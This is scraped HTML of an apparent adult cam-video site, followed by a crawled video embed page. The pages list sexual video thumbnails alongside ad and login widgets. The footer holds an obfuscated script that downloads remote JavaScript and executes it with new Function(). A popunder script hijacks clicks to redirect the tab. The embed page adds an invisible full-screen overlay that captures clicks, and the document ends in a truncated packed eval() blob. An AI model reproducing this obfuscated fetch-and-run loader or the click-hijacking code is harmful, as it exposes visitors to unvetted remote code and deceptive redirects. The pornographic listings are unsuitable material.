		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="112089" class="loop-video thumb-block post-112089 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-eunju0113">
	<a href="https://sexkbj.com/2023/04/14/kbj23041215_eunju0113_sexkbj/" title="KBJ23041215_eunju0113_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/04/15eunju0113_04122259_sexkbj.mp4.jpg" alt="KBJ23041215_eunju0113_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 120</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:50</span>		</div>
				<header class="entry-header">
			<span>KBJ23041215_eunju0113_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="193342" class="loop-video thumb-block post-193342 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-2dayday">
	<a href="https://sexkbj.com/2024/09/08/kbj24090802_2dayday_sexkbj/" title="KBJ24090802_2dayday_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/09/022dayday_09051053_sexkbj.mp4.jpg" alt="KBJ24090802_2dayday_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 64</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:42:38</span>		</div>
				<header class="entry-header">
			<span>KBJ24090802_2dayday_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="151242" class="loop-video thumb-block post-151242 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-berry13">
	<a href="https://sexkbj.com/2023/12/23/kbj23122109_berry13_sexkbj/" title="KBJ23122109_berry13_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/12/09berry13_12202230_sexkbj1.mp4.jpg" alt="KBJ23122109_berry13_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 35</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:18</span>		</div>
				<header class="entry-header">
			<span>KBJ23122109_berry13_sexkbj</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://sexkbj.com/category/korean-bj/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<iframe width="300px" height="250px" style="display:block" marginwidth="0" marginheight="0" frameborder="no"  data-src="https://go.mnaspm.com/smartpop/db03fdf46aa774f3335ac0bbf650363658770720670e7c73e618ff1203288103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<!-- <ins class="eas6a97888e" data-zoneid="4327032"></ins> -->
<ins class="eas6a97888e" data-zoneid="4166340"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Recommend</h2>			  <a class="more-videos label" href="https://sexkbj.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="9" data-post-id="159048" class="loop-video thumb-block post-159048 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/02/15/ka24021305_chn24011702_sexkbj/" title="KA24021305_chn24011702_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/02/05chn24011702.mp4.jpg" alt="KA24021305_chn24011702_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 36</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:18</span>		</div>
				<header class="entry-header">
			<span>KA24021305_chn24011702_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="224790" class="loop-video thumb-block post-224790 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-ohhanna">
	<a href="https://sexkbj.com/2025/03/06/kbj25030349_ohhanna_sexkbj/" title="KBJ25030349_ohhanna_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/03/49ohhanna_03032029_sexkbj.mp4.jpg" alt="KBJ25030349_ohhanna_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 38</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34:03</span>		</div>
				<header class="entry-header">
			<span>KBJ25030349_ohhanna_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="78419" class="loop-video thumb-block post-78419 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-meisoo">
	<a href="https://sexkbj.com/2022/10/05/korean-bj-kbj100360_meisoo_sexkbj/" title="KOREAN BJ KBJ100360_meisoo_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/10/61meisoo_10032355_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ100360_meisoo_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 343</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:59:46</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ100360_meisoo_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="157544" class="loop-video thumb-block post-157544 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-berry13">
	<a href="https://sexkbj.com/2024/02/04/kbj24020208_berry13_sexkbj/" title="KBJ24020208_berry13_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/02/08berry13_02012121_sexkbj.mp4.jpg" alt="KBJ24020208_berry13_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 42</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:09</span>		</div>
				<header class="entry-header">
			<span>KBJ24020208_berry13_sexkbj</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="4190114"></ins>
<ins class="eas6a97888e2" data-zoneid="4327032"></ins> 
<ins class="eas6a97888e" data-zoneid="4327034"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="">
				<section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e42" data-zoneid="4573546"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4294336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/787e4f61d25c9f919c8772f0d7ce2c052105a490fd569dc3bcc9baeb8685129b?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd"
  ></script>

<!-- <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4498736"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

<!-- <script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4587248,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 0
};
VideoSlider.init(adConfig);
</script> --></div></section><section id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- POPUNDER -->
    <script>
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/a565fb9152d97e82d2b4636368fdbdaef39d59e11d7458dd5e1d0e759977650f?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    </script></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by sexkbj.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to SexKbj</h3>
						
							<form id="wpst_login_form" action="https://sexkbj.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="e138be1731" /><input type="hidden" name="_wp_http_referer" value="/2024/06/29/kbj24062605_ahri0801_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sexkbj.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="e138be1731" /><input type="hidden" name="_wp_http_referer" value="/2024/06/29/kbj24062605_ahri0801_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0' id='wpst-lazyload-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/sexkbj.com\/wp-admin\/admin-ajax.php","nonce":"5fba4536af","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1735607306' id='wpst-main-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3483 objects (532 KB) from Redis using PhpRedis (v5.3.2).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.top/embed/g5l8n5rkvcp3
body_size: 13679
content:
<HTML>

<HEAD>
	<meta charset="utf-8">
	<title>Embed</title>
	<META NAME="description" CONTENT="05ahri0801 06250107 sexkbj">
	<META NAME="keywords" CONTENT="05ahri0801 06250107 sexkbj">
	<meta name="robots" content="nofollow, noindex">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#FFF">
	<link rel="apple-touch-icon" href="/vidhide/images/favicon/apple-touch-icon.png" sizes="180x180">
	<link rel="icon" href="/vidhide/images/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" href="/vidhide/images/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="/vidhide/images/favicon/manifest.json">
	<link rel="icon" href="/vidhide/images/favicon/favicon.ico">
	<script src="/js/jquery.min.js"></script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.cookie.js"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZJD1VPGZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48ZJD1VPGZ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
	ym(93381808, "init", {
		 clickmap:true,
		 trackLinks:true,
		 accurateTrackBounce:true,
		 webvisor:true
	});
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/93381808" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->
	<script>
		$.cookie('file_id', '9694463', { expires: 10 });
    $.cookie('aff', '2785', { expires: 10 });
    $.cookie('ref_url', 'sexkbj.com', { expires: 10 });

		var pickDirect = function(idads,link) {
		var d = document.createElement('script');
							d.textContent  =  `var  __directlink${idads}={
								init:function() {
									var link = '${link}';
									var div = document.createElement('div');
									var h = window.innerHeight, w = window.innerWidth;
									div.setAttribute('style', 'position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:'+h+'px;width:'+w+'px;cursor:pointer');
									div.onclick = function () {
										this.parentNode.removeChild(this);
										window.open(link, '_blank');
									};
									document.body.appendChild(div);
								}
							};
							__directlink${idads}.init();`;
							document.body.appendChild(d);
	}
	</script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.min.js"></script>
	<script src="/js/xupload.js"></script>
	<script src="/js/jquery.cookie.js"></script>
	<script>
		$.cookie('file_id', '9694463', { expires: 10 });
$.cookie('aff', '2785', { expires: 10 });
$.cookie('ref_url', 'sexkbj.com', { expires: 10 });
	</script>
</HEAD>

<BODY topmargin=0 leftmargin=0 style="background:transparent;">

	

	
		<div style="position:relative;">


			<div id="adbd" class="overdiv">
				<div>Please disable AdBlock to watch this video!</div>
			</div>

			<script>localStorage.setItem('jwplayer.captionLabel', 'Off');</script><script type='text/javascript' src='/player/jw8/jwplayer.js?v=6'></script>
                <script type="text/javascript">jwplayer.key="ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>
                <script src="/js/localstorage-slim.js"></script><script src="/ad?type=393010468681"></script>
                <div id='vplayer' style="width:100%;height:100%;text-align:center;"><img src="https://pixibay.cc/g5l8n5rkvcp3_xt.jpg" style="width:100%;height:100%;"></div>
                <style>
                .jw-icon-display, .jw-text, .jw-button-color, .jw-time-tip {color:#10D68A !important;}
                .jw-time-tip span {background:#10D68A !important; color: #fff !important;}
                .jw-featured, .jw-rightclick {display:none !important;}
                div.jw-icon-rewind {display:none;xdisplay: inherit;}
                .jw-display-icon-container .jw-icon-inline { display: none; }
                </style>
                

		</div>
	

	

	<script type='text/javascript'>eval(function(p,a,c,k,e,d){while(c--)if(k[c])p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c]);return p}('b 8m=[{"4b":0,"4e":0,"4d":"38","1d":"1g://s.8x.1z/gs/38.8w?8v=gr"},{"4b":0,"4d":"38","4e":1,"1d":"1g://s.8x.1z/gq.8w?8v=gp"}];b p={"1h":"1g://8u.go.gn/4f/1h/5g/8t/8s,l,n,h,.8r/8q.gm","1p":"1g://8u.gl-gk.1z/1p/5g/8t/8s,l,n,h,.8r/8q.gj?t=gi&s=40&e=gh&f=35&gg=4f&i=0.4&gf=6u&ge=4f&gd=4f&gc=gb"};1l("ga").g9({g8:[{23:p.1v||p.1h||p.1p,3n:"3m"}],g7:"1g://8o.cc/g6.8n",50:"5q%",4z:"5q%",g5:"g4",g3:"8p.g2",g1:\'g0\',fz:\'6k\',fy:{fx:{37:"#2r",fw:"#2r"},fv:{fu:"#2r"},ft:{37:"#2r"}},fs:"u",r:[{23:"/dl?42=fr&1t=8p&fq=1g://8o.cc/fp.8n",fo:"fn"}],5z:{fm:1,fl:\'#fk\',fj:5q,fi:\'fh\',fg:\'ff\',fe:0,},"fd":{"fc":"38","fb":"fa"},\'f9\':{"f8":"f7","f6":"f5","f4":"f3"},f2:"f1",f0:"1g://ez.1z",ey:u,5y:[0.25,0.5,0.75,1,1.25,1.5,2]});b 5p=\'ex\'+$.8h(\'8i\');a(!2p.4j(5p)){1l().1j(\'78\',j(1u){2p.5w(5p,\'u\');5l.ew()})}b 5j,5o;b ev=0,eu=0,et=0;b k=1l();b 4a=0,36=0,es=0,q=0;$.er({eq:{\'ep-eo\':\'en-em\'}});k.1j(\'4e\',j(x){a(5>0&&x.1r>=5&&5o!=1){5o=1;$(\'1n.el\').ek(\'ej\')}b 5k=0;8m.ei(1e=>{a(1e.4e<=x.1r&&1e.4b==0){a(1e.4d==\'38\'){a(1e.1d.2n(\'1g://\')){k.8l(1e.1d)}1f{b 4c=49 5n().5m(1e.1d,"37/34");1e.1d="33:eh/eg;ef,"+ee(ed(ec(4c.eb.2m)));k.8l(1e.1d)}}1f a(1e.4d==\'ea\'){e9(5k,1e.1d)}1f{b 1s=49 5n().5m(1e.1d,"37/34").2z.2m;b 1i=1q.3z(\'1i\');a(1s.2n(\'1g://\')||1s.2n(\'2s://\')||1s.2n(\'//\')){1i.28=1s.2n(\'//\')?2e.5l.8k+1s:1s;1i.8j=u}1f{b 4c=49 5n().5m(1s,"37/34");b 29=4c.e8(\'1i\');a(29){a(29.28){1i.28=29.28.2n(\'//\')?2e.5l.8k+29.28:29.28;1i.8j=u}1f{1i.2m=29.2m}}1f{1i.2m=1s}}1q.2z.3w(1i)}1e.4b=1}5k++});a(x.1r>=q+5||x.1r<q){q=x.1r;1w.e7(\'2i\',e6.e5(q),{e4:60*60*24*7})}a(1){dt=x.1r-4a;a(dt>5)dt=1;36+=dt}4a=x.1r;a(36>=60){$.e3(\'1g://e2.e1.1z/dl\',{42:\'e0\',5i:\'35-40-5h\',dz:5a(36),8i:35,dy:\'3c\'},j(){},"dx");36=0}});k.1j(\'2h\',j(x){4a=x.1r});k.1j(\'54\',j(x){8f(x)});k.1j(\'dw\',j(){$(\'1n.8e\').dv();1w.du(\'2i\')});k.1j(\'ds\',j(x){});j dr(2o,8g,3s){b 45=49 77();45.dq(45.dp()+(3s*79));1q.8h=2o+"="+8g+"; do="+45.dn()+"; dm=.3d.64; 2g=/; dk=dj; di"}j 8f(x){$(\'1n.8e\').8d();$(\'#dh\').8d();a(5j)2a;5j=1;82 31=1q.3z(\'1i\');31.28=\'1g://dg.df.1z/8c/de/dd.8c\';31.dc=()=>{$.2j(\'/dl?42=8b&8a=3c&5i=35-40-5h&89=1&88=3d.1z&87=1\',j(33){$(\'#86\').34(33)})};31.db=()=>{$.2j(\'/dl?42=8b&8a=3c&5i=35-40-5h&89=1&88=3d.1z&87=0\',j(33){$(\'#86\').34(33)})};1q.2z.3w(31);b q=1w.2j(\'2i\');a(q>0){1l().2h(q)}}j da(){b r=k.4h(85);56.55(r);a(r.1t>1){5t(i=0;i<r.1t;i++){a(r[i].2o==85){56.55(\'!!=\'+i);k.5r(i)}}}}j 5d(3x,1d,5f){b d=1q.3z(\'1i\');d.2m=`b 81${3x}={80:j(){b 1d=\'${1d}\';b 1n=1q.3z(\'1n\');b h=2e.d9,w=2e.d8;1n.d7(\'6l\',\'1r:d6;d5:d4;z-d3:d2;d1:d0;6j:0.5g;4z:\'+h+\'84;50:\'+w+\'84;cz:cy\');1n.cx=j(){83.cw.cv(83);2e.3a(1d,\'63\');82 3y=${3x}+1;a(3y<2y.1t){22(j(){5d(3y,2y[3y],${5f})},${5f})}};1q.2z.3w(1n)}};81${3x}.80();`;1q.2z.3w(d)}k.1j(\'6r\',j(){1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 7m="o-16-2l o-16-2l-cu" 4y="0 0 3u 3u" 7k="y"><2g d="m 25.ct,57.cs v cr.3 c 0.cq,2.cp 2.co,4.cn 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 7z cm.cl v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.ck,-1.cj 4.ci,-5.ch 2.7,-8 -0.cg,-1.cf -1.ce,-2.cd -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 7z 30.cb c -2.ca,0.c9 -4.c8,2.c7 -4.9,4.9 z m c6.c5,73.c4 c -3.7y,-6.7x -10.7w,-10.7u -17.7,-10.6 -7.7t,0.7s -13.7r,4.7q -17.7,10.6 -8.3v,14.7p -8.3v,32.7o 0,46.3 3.7y,6.7x 10.7w,10.7u 17.7,10.6 7.7t,-0.7s 13.7r,-4.7q 17.7,-10.6 8.3v,-14.7p 8.3v,-32.7o 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.c3,9.c2 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.c1 c 3.c0,-3.bz 8.by,-0.bx 8.2,3.4 v 62.bw z"></2g></16>\',"bv 10 3s",j(){1l().2h(1l().7e()+10)},"7n");$("1n[7d=7n]").7b().7a(\'.o-2l-5e\');1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 7m="o-16-2l o-16-2l-5e" 4y="0 0 3u 3u" 7k="y"><2g 